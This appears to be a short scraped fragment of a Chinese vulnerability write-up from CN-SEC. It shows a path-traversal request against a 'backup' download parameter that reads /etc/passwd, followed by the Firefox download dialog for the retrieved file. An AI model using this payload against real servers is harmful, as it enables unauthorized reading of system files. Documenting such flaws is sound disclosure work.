 https:
?c=backup&a=download&file=../../../../../../../../../../etc/passwd
jsp-www tomcat-9099 php-www
正在打开 .._.._.._.._.._.._.._.._.._.._etc_passwd
您选择了打开：
.._.._.._.._.._.._.._.._.._.._etc_passwd
文件类型： /etc/passwd File
来源：
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S)
确定 取消
don9sec
CN-SEC 中文网